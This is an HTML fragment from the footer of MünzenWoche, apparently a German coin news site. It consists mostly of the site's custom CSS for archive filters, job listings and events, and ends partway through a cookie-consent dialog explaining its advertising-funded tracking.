        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-container"><ul id="menu-footermenu" class="td-subfooter-menu"><li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-174"><a href="https://muenzenwoche.de/impressum/">Impressum</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-173"><a href="https://muenzenwoche.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-98856" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98856"><a href="https://muenzenwoche.de/cookies/">Cookies</a></li>
<li id="menu-item-132446" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-132446"><a href="https://muenzenwoche.de/werbemoeglichkeiten/">Werbung</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-171"><a href="https://muenzenwoche.de/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - MünzenWoche GmbH                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6976e3870dc1f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Custom Werbung */

.sidebar-image-sizer img {
	width: 200px;
	border: 1px solid #eeeeee;
}

.owl-carousel .owl-item img {
	max-height: 150px;
}

.sliderheader img {
	width: 856px;
	border-radius: 4px 4px 0px 0px;
}

.archivheader img {
	width: 856px;
	border-radius: 4px 4px 4px 4px;
}


#ui-datepicker-div {
	display: none;
}

.class-no-news-ads .category-auktionen .area-td-werbung-newsbanner-und-slider {
    display: none;
}

.author-id-5 .td-post-author-name, .author-id-5 header .td-post-author-name a {display: none !important;}

div.td-author-by 
{display: none;}

/*Bindestrich ausblenden Meta-info */

.td-module-meta-info .td-author-line {display: none;}


/*Suchfilter Stiling*/

.archivfilter .searchandfilter ul > li > ul:not(.children) {
-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;
}

.archivfilter .searchandfilter h4 {
	font-size: 24px;
}

.archivfilter .searchandfilter ul 
{display: block;}

.archivfilter li, .archivfilter-suche li{
line-height: 2em;
display: block;
}

.archivfilter-suche li {
    margin-left: 0px !important;
}

/* A-Z im Archivfilter ausblenden */
.archivfilter .cat-item-1026, 
.archivfilter .cat-item-1027, 
.archivfilter .cat-item-1028,
.archivfilter .cat-item-1029,
.archivfilter .cat-item-1030,
.archivfilter .cat-item-1031,
.archivfilter .cat-item-1032,
.archivfilter .cat-item-1033,
.archivfilter .cat-item-1034,
.archivfilter .cat-item-1035,
.archivfilter .cat-item-1036,
.archivfilter .cat-item-1037,
.archivfilter .cat-item-1038,
.archivfilter .cat-item-1039,
.archivfilter .cat-item-1040,
.archivfilter .cat-item-1041,
.archivfilter .cat-item-1042,
.archivfilter .cat-item-1043,
.archivfilter .cat-item-1044,
.archivfilter .cat-item-1045,
.archivfilter .cat-item-1046,
.archivfilter .cat-item-1047,
.archivfilter .cat-item-1048,
.archivfilter .cat-item-1049,
.archivfilter .cat-item-1050,
.archivfilter .cat-item-1051,
.archivfilter .cat-item-1052,
.archivfilter .cat-item-1053,
.archivfilter .cat-item-1054,
.archivfilter .cat-item-640,
.archivfilter .cat-item-1108,
.archivfilter .cat-item-1109,
.archivfilter .cat-item-1110,
.archivfilter .cat-item-1111,
.archivfilter .cat-item-1112,
.archivfilter .cat-item-1113,
.archivfilter .cat-item-1114,
.archivfilter .cat-item-1115,
.archivfilter .cat-item-1116,
.archivfilter .cat-item-1117,
.archivfilter .cat-item-1118,
.archivfilter .cat-item-1119,
.archivfilter .cat-item-1120,
.archivfilter .cat-item-1121,
.archivfilter .cat-item-1122,
.archivfilter .cat-item-1123,
.archivfilter .cat-item-1124,
.archivfilter .cat-item-1125,
.archivfilter .cat-item-1126,
.archivfilter .cat-item-1127,
.archivfilter .cat-item-1128,
.archivfilter .cat-item-1129,
.archivfilter .cat-item-1130,
.archivfilter .cat-item-1131,
.archivfilter .cat-item-1132,
.archivfilter .cat-item-1133,
.archivfilter .cat-item-1134,
.archivfilter .cat-item-1135,
.archivfilter .cat-item-1136,
.archivfilter-suche .cat-item-1026, 
.archivfilter-suche .cat-item-1027, 
.archivfilter-suche .cat-item-1028,
.archivfilter-suche .cat-item-1029,
.archivfilter-suche .cat-item-1030,
.archivfilter-suche .cat-item-1031,
.archivfilter-suche .cat-item-1032,
.archivfilter-suche .cat-item-1033,
.archivfilter-suche .cat-item-1034,
.archivfilter-suche .cat-item-1035,
.archivfilter-suche .cat-item-1036,
.archivfilter-suche .cat-item-1037,
.archivfilter-suche .cat-item-1038,
.archivfilter-suche .cat-item-1039,
.archivfilter-suche .cat-item-1040,
.archivfilter-suche .cat-item-1041,
.archivfilter-suche .cat-item-1042,
.archivfilter-suche .cat-item-1043,
.archivfilter-suche .cat-item-1044,
.archivfilter-suche .cat-item-1045,
.archivfilter-suche .cat-item-1046,
.archivfilter-suche .cat-item-1047,
.archivfilter-suche .cat-item-1048,
.archivfilter-suche .cat-item-1049,
.archivfilter-suche .cat-item-1050,
.archivfilter-suche .cat-item-1051,
.archivfilter-suche .cat-item-1052,
.archivfilter-suche .cat-item-1053,
.archivfilter-suche .cat-item-1054,
.archivfilter-suche .cat-item-640,
.archivfilter-suche .cat-item-1108,
.archivfilter-suche .cat-item-1109,
.archivfilter-suche .cat-item-1110,
.archivfilter-suche .cat-item-1111,
.archivfilter-suche .cat-item-1112,
.archivfilter-suche .cat-item-1113,
.archivfilter-suche .cat-item-1114,
.archivfilter-suche .cat-item-1115,
.archivfilter-suche .cat-item-1116,
.archivfilter-suche .cat-item-1117,
.archivfilter-suche .cat-item-1118,
.archivfilter-suche .cat-item-1119,
.archivfilter-suche .cat-item-1120,
.archivfilter-suche .cat-item-1121,
.archivfilter-suche .cat-item-1122,
.archivfilter-suche .cat-item-1123,
.archivfilter-suche .cat-item-1124,
.archivfilter-suche .cat-item-1125,
.archivfilter-suche .cat-item-1126,
.archivfilter-suche .cat-item-1127,
.archivfilter-suche .cat-item-1128,
.archivfilter-suche .cat-item-1129,
.archivfilter-suche .cat-item-1130,
.archivfilter-suche .cat-item-1131,
.archivfilter-suche .cat-item-1132,
.archivfilter-suche .cat-item-1133,
.archivfilter-suche .cat-item-1134,
.archivfilter-suche .cat-item-1135,
.archivfilter-suche .cat-item-1136
{display: none;}



/*.category-e-auktionen .td-module-meta-info, .category-vorberichte .td-module-meta-info, .category-nachberichte .td-module-meta-info, .category-festpreisangebote .td-module-meta-info, .rubrik-numismatiker .td-module-meta-info, .category-e-auctions .td-module-meta-info, .category-preview .td-module-meta-info, .category-review .td-module-meta-info, .category-fixed-price-offers .td-module-meta-info, .category-beendete-auktionen .td-module-meta-info, .category-closed-auctions .td-module-meta-info
{ display: none; 
}*/

.category-e-auktionen .td-post-date, .category-vorberichte .td-post-date, .category-nachberichte .td-post-date, .category-festpreisangebote .td-post-date, .rubrik-numismatiker .td-post-date, .category-e-auctions .td-post-date, .category-preview .td-post-date, .category-review .td-post-date, .category-fixed-price-offers .td-post-date, .category-beendete-auktionen .td-post-date, .category-closed-auctions .td-post-date
{ display: none; 
}

.category-auktionen .td-module-meta-info, .category-auctions .td-module-meta-info {display: none;}


.category-auktionen .td-post-featured-image img, .category-vorberichte .td-post-featured-image img, .category-nachberichte .td-post-featured-image img, .category-e-auktionen .td-post-featured-image img, .category-festpreisangebote .td-post-featured-image img, .category-e-auctions .td-post-featured-image img, .category-preview .td-post-featured-image img, .category-review .td-post-featured-image img, .category-fixed-price-offers .td-post-featured-image img, .category-closed-auctions .td-post-featured-image img, .category-beendete-auktionen .td-post-featured-image img {
    display: none;
}

.category-auktionen .td-post-header .entry-title, .category-vorberichte .td-post-header .entry-title, .category-nachberichte .td-post-header .entry-title, .category-e-auktionen .td-post-header .entry-title, .category-festpreisangebote .td-post-header .entry-title, .category-e-auctions .td-post-header .entry-title, .category-preview .td-post-header .entry-title, .category-review .td-post-header .entry-title, .category-fixed-price-offers .td-post-header .entry-title, .category-beendete-auktionen .td-post-header .entry-title, .category-closed-auctions .td-post-header .entry-title {
    display: none;
}


.borderdiv {
	border: 1px solid #eeeeee;
	border-radius: 5px;
	padding: 20px;
}

.untertitel {
	font-family: Lato; 
	font-size: 14px; 
	line-height: 18px; 
	color: #999999;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}



.no-klick .td_module_flex_5 .td-thumb-css, .no-klick .td_module_17 .td-thumb-css {
	background-size: contain;
    background-repeat: no-repeat;
}

.no-klick .td_module_flex_5 .td-image-wrap, .no-klick .td_module_17 .td-thumb-css {
    pointer-events: none;
}



.nodesign #wide {
	border: none;
	padding: 0;
	margin: 0;
}

.nodate .td-post-date .entry-date {
	font-size: 1px;
	display: none;
	margin: 0px;
} 

.whoswhofilter .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 20px;
}


.no-decoration .td_module_10{
	border-top: none !important;
}

.td_module_10 {
    border-top: 2px solid #ff9602;
}

.td_module_10 .td-module-title {
    padding-top: 10px;
}

.wp-caption-text, .wp-caption-dd {
    color: #999999;
}

.td_module_17 .td-module-meta-holder {
    display: none;
}

/* Veränderte Spaltenbreite
 * Hauptseite / Sidebar */

.td-pb-span8 {
    width: 79%;
}

.td-pb-span4 {
    width: 21%;
}

.td-pb-row [class*="td-pb-span"] {
    padding-left: 0px;
}


/* Header und Sidebar Werbegalerie via Widget */



.headeradspace {
padding-left: 314px;
}

.td-a-rec td {
	border: 0px;
}

.td-header-sp-recs img {
position: relative;}

.td-header-sp-recs {
	width: unset;
  float: right !important;
		right: 5%;
}

#bsa-default p{
	font-family: Lato;
	line-height: 1.4;
padding-top: 10px;
}

#bsa-default span{
	font-family: Lato;
	font-size: 10px !important;
	line-height: 1.4;
padding-top: 10px;
}



/* Anpassung Post Template (Werbung Top, linksbuendig) */

.td-post-template-13 .td-post-header .td-post-title {
 text-align: left;
}

.td-post-template-12 .td-post-header .entry-title, .td-post-template-13 .td-post-header .entry-title {
    padding-top: 10px;
	  padding-left: 0px;
}

/* Anpassung Navbar Padding */
.sf-menu a.sf-with-ul {
    padding-right: 26px;
}

/* Logo */


.td-header-style-1 .td-header-sp-logo {
    width: 350px;
    position: relative;
    height: 130px;
    margin: 10px 15px 0px 35px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-width: 400px;
	max-height: 100%

}

/* CSS von der alten Seite */
/* Clearfix */
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Linksdarstellung */

/* Links immer ohne Unterstreichung anzeigen */
a, a:link, a:visited {
	text-decoration: none;
}

/* Bildlinks immer ohne Rand anzeigen */
a img {
	border: 0;
}

/* Linkfarben */
#allcont a:link, #foot a:link, #spalte a:link {
	color: #1a1a80;
	color: #2626bb;
}
#allcont a:visited, #foot a:visited, #spalte a:visited {
	color: #5c5c80;
}

#allcont a:hover, #foot a:hover, #spalte a:hover {
	text-decoration: underline;
}

#main a.pdf {
	background-image: url(../img/icon_pdf.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.pdf:hover {
	background-image: url(../img/icon_pdf_over.gif);
}

#main a.outlink {
	background-image: url(../img/icon_outlink.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.outlink:hover {
	background-image: url(../img/icon_outlink_over.gif);
}

#main a.foto {
	background-image: url(../img/icon_foto.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.foto:hover {
	background-image: url(../img/icon_foto_over.gif);
}


/* Abstände für Absätze */
#allcont p, #foot p {
	margin-top: 4px;
	margin-bottom: 9px;
	padding-right: 32px;
}

#allcont p.back {
	margin-top: 24px;	
	display: inline-block;
}
#allcont p.back a {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	font-size: 0.75em;
	color: #fff;
	background-color: #ff9602;
	border: 1px solid #ff9602;
	display: block;
	padding: 0 12px 0 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#allcont p.back a:hover {
	text-decoration: none;
	background-color: #e48600;
	border-color: #e48600;
}

#allcont p.headroom {
	margin-top: 0;	
}

/* Headings */

#allcont h1, #allcont h2, #allcont h3 {
	font-weight: normal;
	color: #000;
	clear: both;
}

#allcont h1 {
	padding: 14px 0 4px 0;
	margin-bottom: 12px;
	font-size: 2em;
	border-bottom: 1px solid #ff9602;
}
#allcont h2 {
	padding: 20px 0 3px 0;
	font-size: 1.5em;
	border-bottom: 1px solid #dedbd6;
}

#allcont h3 {
	padding: 16px 0 3px 0;
	font-size: 1.4em;
}
#allcont h4, #allcont h5, #allcont h6 {
	padding: 12px 0 2px 0;
}
#allcont h4 {
	font-size: 1.1em;
}
#allcont h5 {
	font-size: 1em;
}
#allcont h6 {
	font-size: 0.8em;
}

.sans-headline {
	font-family: Lato !important;
	font-size: 18px !important;
	font-weight: 700;
}

.sans-custom {
	font-size: 12px !important;
}

/* Listen */
#main ul {
	margin: 3px 0 2px 22px;
	list-style-type: disc;
}

#main ul li {
	padding: 2px 0 2px 0;
}

#main ul li ul li {
	font-size: 0.9em;
}

#main ul li ul li ul li {
	font-size: 0.8em;
}



/* Tabellen */
 
#allcont table {
	width: 100%;
	margin: 9px 0 12px 0px;
	border-collapse: collapse;
	border-top: 1px solid #dedbd6;
}

#allcont table th, #allcont table td {
	padding: 4px 6px 2px 6px !important;
	vertical-align: top;
	text-align: left;
	border: none;
	border-bottom: 1px solid #dedbd6;
	border-right: 1px solid #dedbd6;
}
#allcont table td:last-child {
	border-right: 0 !important;
}
#allcont table th {
	background-color: #dedbd6;
	color: #fff;
	font-weight: bold;
}
#allcont table td {
	background-color: #f7f4ee;
}
#allcont table th a:link, #allcont table th a:visited {
	color: #fff;
}

#allcont table p {
	margin-bottom: 2px;
}

table.invisible, table.invisible th, table.invisible td, table.bildmitlegende td, table.bildmitlegende {
	background: none !important;
	border: none !important;
}

/* Bilder */



#content img {
	margin-top: 4px;
	margin-bottom: 4px;
	border: 1px solid #dedbd6;
}

#content div.pic img, #allcont div.item img {
	margin: 0;
	border: none;
}

#allcont div.item img {
	margin-right: 6px;
}

#content img.fright {
	float: right;
	margin-left: 10px;
}
#content img.fleft, #content div.fleft {
	float: left;
	margin-right: 16px;
}

#content img.icon, #content img.freigestellt {
	border: none !important;
}

/*div.spaltensponsor a img {
	width: 200px;
	height: 44px;
}*/

/* Bildcontainer */
#content table.bildmitlegende {
	width: 280px;
	margin-bottom: 3px;
	margin-top: 6px;
	border: none;
}

#content table.schmal {
	width: 200px;	
}

#content table.bildmitlegende td {
	padding: 0 !important;
	margin: 0;
	color: #898681;
	border: none;
}
#content table.bildmitlegende img {
	margin-bottom: 2px;
	margin-top: 0;
	border: 1px solid #d2d2d2;
}


/* Abstände und umfliessen des Texts */

#allcont table.fleft {
	float: left;
	margin-right: 12px;
}

#allcont table.fright {
	float: right;
	margin-left: 12px;
}


/* Definitionsliste */

#allcont dl {
	margin: 6px 0 12px 0;
}

#allcont dt {
	padding-left: 0 !important;
	display: block;
	width: 320px;
	font-weight: bold;
	color:#666;
}

#allcont dd {
	padding-left: 0 !important;
	display: block;
	margin: 0 0 12px 30px;
	width: 400px;
}


/* verschiedene Klassen */

p.zitat {
	font-family: Georgia, "Times New Roman", Times, serif
}

p.durchschuss {
	line-height: 1.6;
}

p.kat {
	text-transform: uppercase;
	margin-left: 12px;
	font-size: 0.65em;
}

.lead {
	font-weight: bold;
	margin-bottom: 12px;
	color: #898681;
}

.small {
	font-size: 0.65em;
}

.goright {
	text-align: right;
}

.centered {
	text-align: center;
	padding-right: 48px;
}

.legende {
	font-size: 0.85em;
	color: #898681;
}

.datum {
	font-size: 0.9em;
	font-weight: bold;
	margin-bottom: 0;
}

.graufett {
	color: #898681;
	font-weight: bold;
}

.zitat {
	font-size: 1.1em;
	font-style: italic;
	margin-bottom: 4px;
}

.kursiv {
	font-style: italic;
}

.clear {
	clear: both;	
}

/* Spalten Spezialitäten */

#spalte .kat, #spalte ul.linklist {
	font-family: Verdana, Geneva, sans-serif !important;	
}

#spalte h3.kat {
	font-weight: normal;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #a8aaa3;
	letter-spacing: 3px;
}

#main #spalte ul.linklist {
	list-style: none;
	margin-left: 0 !important;
}

#main #spalte ul.linklist ul {
	list-style: none;
	margin-left: 12px !important;
}

#spalte ul.linklist li {
	padding: 2px 0 !important;
}

#spalte ul.linklist li li {
	padding: 1px 0 !important;
}

#spalte ul.linklist a.active {
	font-weight: bold;
	padding-left: 16px;
	background-image: url(../img/part_linklist_active.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#spalte h3 {
	font-size: 1.15em;
}

#spalte div.spaltenbox img {
	margin: 0 0 12px 0;
	border: 1px solid #dedbd6;
}

#spalte p {
	margin: 3px 0 2px 0;
}


/* Newsteaser */
/*  & Newsabo-Call to Action */

#newsteaser a,
.cta-btn-wrap a {
	display: block;
	font-family: "OpenSansCond";
    font-size: 18px;
    line-height: 20px;
	color: #fff;
	background: #ff9602;
	border: 1px solid #ff9602;
	-webkit-box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	text-align: center;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	transition: all 300ms ease-out;
}

#newsteaser a span {
	font-weight: bold;	
}

#newsteaser a:hover,
.cta-btn-wrap a:hover {
	background: #e48600;
	border: 3px solid #fff;
	-ms-transform:scale(1.05);
	-webkit-transform:scale(1.05);
	transform:scale(1.05);	
}

/* Newsabo-Call to Action */
.cta-btn-wrap {
	margin-top: 1.25em;
	margin-bottom: 1em;
}
#allcont .cta-btn-wrap a {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 0.5em 1.5em;
	text-decoration: none;
	border: none;
}

.remodal h1 {
	font-weight: normal;
}
.remodal-overlay {
    background: rgba(43, 46, 56, 0.6) !important;
}


/* iTunes U Feeds */

.mediaitem {
	 margin-bottom: 1em;
}

.itunesitem {
	margin-bottom: 0.75em;
	padding-bottom: 1em;
}

.itunesitem h3 {
	margin-bottom: 0;	
}

.showcont {
	margin-top: 0.5em;	
}

.startitems {
	margin-top: 1em;
	font-weight: bold;
	letter-spacing: 0.15em;
	text-transform: uppercase;	
}

.itemfile {
	padding: 1em;
	background: #f4f3f1;
}

.itemfile a {
	font-weight: bold;
}

.itunesitem .datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

.itunesitem .datum span {
	font-weight: bold;
}

.ituicon {
	display: block;
	font-size: 250%;	
}

.text .abstract {
	margin-top: 0.5em;	
}

.feed .pic,
.mediaitem .pic {
	width: 33%;
}

.feed .pic img,
.mediaitem .pic img {
	width: 100%;	
}

#allcont .feed h2,
#allcont .mediaitem h2 {
	clear: none;
	padding-top: 0.1em;	
}

p.abolink {
	text-align: right;
	padding-right: 0 !important;
}


/* Stellenmarkt */

.iapnbox,
.jobdetail {
	/*background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: center top;	
	background-repeat: no-repeat;
	background-size: 65%;*/
	min-height: 600px;
	margin-bottom: 1.5em;
}

.jobbox {
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: .3em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.5em;
}

#content .jobbox h3 {
	font-weight: bold;
	padding-bottom: 0;
}
.jobbox .datum, .osc.datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

#allcont .osc.datum {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
	background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: left center;	
	background-repeat: no-repeat;
	background-size: contain;
	padding-left: 9em;
}

.jobbox .datum span {
	font-weight: bold;	
}

.jobbox .jobinfo,
.jobbox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.jobbox:last-child {
	/* border-bottom: none;	*/
}

/* Who is Who */

.whobox,
.whotop	{
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: 0.25em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.75em;
}

.whobox:last-child {
	border-bottom: none;	
}

#content .whobox h2,
#content .whobox h3,
#content .whotop h2 {
	font-weight: bold;
	padding-bottom: 0;
	clear: none;
}

.whoinfo,
.whobox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.whobild {
	width: 130px;
	min-height: 130px;
	background-color: #B6B2AC;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.25em;	
}

.whobild img {
	width: 100%;
	margin: 0 !important;
}

.whotop a img {
	width: 240px;
	margin: 0;
}


/* Publikationen-Modul */

.issues {
	padding: 1em 0 0.5em 0;
}

.issuebox {
	padding-bottom: 0.25em;
    border-bottom: 1px solid #dedbd6;
    margin-bottom: 0.75em;
	position: relative;
}

.issuebox .issuecover {
	display: inline-block;
	vertical-align: top;
	width: 20%;
	margin-right: 16px;
	float: left;
}

.issuebox .issuecover img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
	width: 100%;
}

.issuebox .issuecont {
	display: inline-block;
	vertical-align: top;
	width: 75%;
}

.issuebox .issuenumber {
	display: inline-block;
	vertical-align: top;
	width: 12%;
	max-width: 3em;
	position: absolute;
	right: 0;
	top: 0.5em;
}



.issuenumber .outer:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.issuenumber .inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	padding: 0.425em 0.1em;
	border-radius: 50%;
	background-color: #ff9602;
}

.issuenumber .inner .number {
	text-align: center;
	vertical-align: middle;
	font-size: 1.6em;
	color: #fff;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.issuebox .issuenumber .inner .tag {
	font-family: OpenSansCond;
	font-size: 0.85em;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	left: -108%;
	top: 0;
	width: 100%;
}

#content .issuecont ul {

}

#content .issuecont ul li {
	padding-top: 0;
	background: none;
	list-style-type: circle;
}

#allcont .file-dl {
	margin-top: 0.5em;	
}

.bigico:before {
	font-size: 120%;	
	margin-right: 0.25em;
}

.issuebox .datum {
    font-family: OpenSansCond;
    font-weight: normal;
    font-size: 1em;
}

/* Zoomple */

#zoomple_previewholder .image_wrap {
    box-shadow: 4px 4px 20px 4px rgba(70, 50, 30, 0.4) !important;
}
.caption-wrap {
	display: none;
}


/* Sponsoren-Logos */

.spaltensponsor img {
	width: 100%;
	max-width: 200px;
	height: auto;	
}
#contentsponsor img,
img.bottombanner {
	width: 100%;	
	max-width: 582px;
	height: auto;
}
.bottombanner {
	width: 584px;
	max-width: 584px;
}

/* Remodal */
.remodal {
	max-width: 640px !important;
}
.remodal.mw .goright {
	border-top: 1px solid rgb(210, 216, 220);
	padding-top: 1em;
}

/* Linebreak für Links */
.linebreaklink a {display: block;}

/* Styling Veranstaltungskalender */
.events-table td, .events-table th {border: none;
border-bottom: 1px solid #999999;}
.css-events-list table.events-table td {
    padding: 10px;
	padding-top: 0px;
}

/* styling für ad über Artikel */
.custom-webdevad {
	margin-left: 0px;
	margin-bottom: 1em;
	display: inline-block;
}

/* Styling für den Events Manager */
.events-table tr {
	background-color: #fdfaf5;
}

.event .td-post-content {
	background-color: #fdfaf5;
	padding: 20px 0px 0px 20px;
}

.events-table h3 a:hover {
	color: #ff9602;
}

.events-table h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 16px;
}

.events-table td {
	font-family: lato;
	font-size: 14px;
}

.events-table td br {
	display: none;
}

.events-table td img {
	padding-right: 10px;
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
}


/* Downloads */
.downloadbereich .td_module_mx16 {
    padding-bottom: 10px;
    padding-top: 8px;
    border-bottom: 2px solid #eeeeee;
}


/*Lightbox Caption */
.mfp-title {
	font-size: 16px;
}

.td-post-template-default .td-post-featured-image img {
    max-height: 500px;
}


@media (max-width: 500px) {
    .td-header-sp-recs img {
		max-width:200px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
    width: 200px;
    position: relative;
    max-height: 110px;
    margin: 0;
}

.headeradspace {
  width: 400px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: right;
    
}


.td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
    float: none;
}

#bsa-block-822--62 .bsaProItemInner__img {
    width: 540px;}

.td-header-sp-recs {
		right: 0;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.customauction .td-block-span6 {
	min-height: 200px;
}

/*Werbung unter Hauptartikel*/

.mobile-sizer-bottom img {
    max-width: 360px;
}

/*Werbung Sponsoren*/

.headeradspace {
  width: 200px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: left;
    
}


/*Suchfilter Stiling*/

.searchandfilter ul > li > ul:not(.children) {
column-count: 1 !important;
column-gap: 0;
}

.searchandfilter h4 {
	font-size: 24px;
}

.searchandfilter ul 
{display: block;}

.archivfilter li {
    margin-left: 0px !important;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}

.td-a-rec table {
	border: 0px;
		max-width:380px;
}

.td-header-sp-recs 
{margin-bottom: 0;}

.td-header-sp-recs img {
float: none;
}


    
}
</style>

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Alle Texte der MünzenWoche sind für Sie als Nutzer gratis. Wir finanzieren uns über Werbung. Dafür brauchen wir grundsätzliche Informationen über Ihr Leseverhalten. Wir tracken - völlig anonymisiert - aus welchem Land Sie kommen und welchen Artikel Sie wann und wie lange gelesen haben. Bitte verstehen Sie, dass wir nur Nutzern die kostenlose Lektüre der MünzenWoche ermöglichen, die mit diesem Tracking einverstanden sind.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://muenzenwoche.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Datenschutzeinstellungen</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
